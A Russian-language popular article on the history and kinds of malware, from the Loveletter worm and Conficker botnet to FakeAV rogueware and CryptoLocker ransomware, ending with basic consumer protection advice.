Любители, как правило, опытные программисты, которые создают код, чтобы раздвинуть границы и посмотреть, чего можно достичь, но которые не делают это на полный рабочий день. Они находят кодирование интеллектуально сложным и часто соревнуются с другими любителями.

Script Kiddies — это люди, которые часто взламывают сценарии и код, созданный другими программистами. Они модифицируют и используют эти скрипты для атаки и заражения как можно большего количества машин. Хотя они не очень опытны, они просто хотят причинить вред, вандализм и хаос.

Киберпреступники делают это ради денег. Они используют программы-шпионы, программы-вымогатели, трояны — любые средства, необходимые для получения финансовой информации от цели.

Там, где Script Kiddies пытаются привлечь внимание, киберпреступники предпочитают скрытность, поэтому их программы могут работать незамеченными как можно дольше.

Распространение современных вредоносных программ

Современные потомки ранних вирусов свирепствуют повсюду. В мае 2000 года вирус Loveletter был компьютерным червем, который атаковал десятки миллионов компьютеров Windows в течение нескольких часов после его выпуска. К сообщению, распространенному по электронной почте, было приложено вложение, содержащее вредоносный код. После открытия червь перезаписывал файлы изображений и отправлял себя по электронной почте всем контактам в адресной книге пользователей. После создания Loveletter произошел приток червей для массовой рассылки — в основном шумных угроз — авторы просто хотели, чтобы об их присутствии стало известно.

Эти черви для массовой рассылки открыли новую дверь для ботнетов и появления киберпреступников. Ботнеты — это компьютеры, зараженные вредоносными программами, которые позволяют хакеру получить контроль и использовать их для получения финансовой выгоды. Их основная цель — рассылка спама, вредоносных и шпионских программ. Помимо создания хаоса, они также пытаются получить доступ к личной информации, такой как номера кредитных карт, банковская информация и номера социального страхования. Самым известным червем из движения ботнетов был Conficker (также известный как Downadup), запущенный в 2008 году и нацеленный на ОС Windows. Заражая миллионы компьютеров — от домашних пользователей до правительственных учреждений — в более чем 200 странах, Conficker является крупнейшим червем на сегодняшний день и по-прежнему остается одной из самых серьезных угроз, которые мы наблюдаем сегодня.





Киберпреступники продолжают разрабатывать способы использования компьютеров и устройств для получения финансовой выгоды. Программное обеспечение Rogue Security проложило путь для новейших вредоносных программ. FakeAV был одним из первых появившихся мошеннических программ. Мошенническое ПО обманывает пользователя, заставляя его поверить, что у него есть вирус, обычно в виде всплывающего окна на веб-сайте. Затем мошенническое ПО пытается заманить пользователя ссылкой для загрузки фальшивого антивирусного инструмента. Иногда взимая плату, иногда нет, результат один и тот же — загрузка предложенного программного обеспечения только устанавливает вредоносное ПО на компьютер. Разработчики Rogueware перешли к более разрушительным угрозам, таким как Ransomware и, совсем недавно, Cryptolocker.

Программное обеспечение Rogue Security проложило путь для новейших вредоносных программ. FakeAV был одним из первых появившихся мошеннических программ. Мошенническое ПО обманывает пользователя, заставляя его поверить, что у него есть вирус, обычно в виде всплывающего окна на веб-сайте. Затем мошенническое ПО пытается заманить пользователя ссылкой для загрузки фальшивого антивирусного инструмента. Иногда взимая плату, иногда нет, результат один и тот же — загрузка предложенного программного обеспечения только устанавливает вредоносное ПО на компьютер. Разработчики Rogueware перешли к более разрушительным угрозам, таким как Ransomware и, совсем недавно, Cryptolocker.

В 2013 году появилось семейство программ-вымогателей CryptoLocker . В основном замаскированная под вложение электронной почты, программа шифрует целевые файлы, в свою очередь, блокируя доступ пользователей к ним. Вредонос выводит сообщение с требованием оплаты через BitCoin или MoneyPak в обмен на ключ шифрования. Если платеж не будет получен в установленный срок, ключ будет удален, навсегда оставив цель без доступа к своим данным.

Защитите себя

Вопреки распространенному мнению, традиционное антивирусное программное обеспечение само по себе не может полностью защитить вас от угроз. Вместо этого обратите внимание на полные пакеты программного обеспечения для обеспечения безопасности в Интернете, такие как Norton Internet Security. Он не только просканирует вашу систему на наличие вирусов, но также просканирует ваш почтовый ящик на наличие потенциальных угроз, поставляется с защитой брандмауэра, технологией защиты от фишинга и многим другим.

Даже при наличии полного пакета программного обеспечения для обеспечения безопасности в Интернете можно принять дополнительные меры предосторожности. Пользователи по-прежнему должны с осторожностью относиться к любым незнакомым вложениям или ссылкам по электронной почте, а также в социальных сетях.

Всегда запускайте системные обновления, которые обычно устраняют недостатки безопасности и могут защитить компьютер от различных онлайн-угроз. Вы должны не только запускать обновления для своей операционной системы, но и обновлять такие программы, как Java и Flash, поскольку многие хакеры склонны охотиться на компьютеры с устаревшими версиями этих программ.

Ваш комментарий будет первым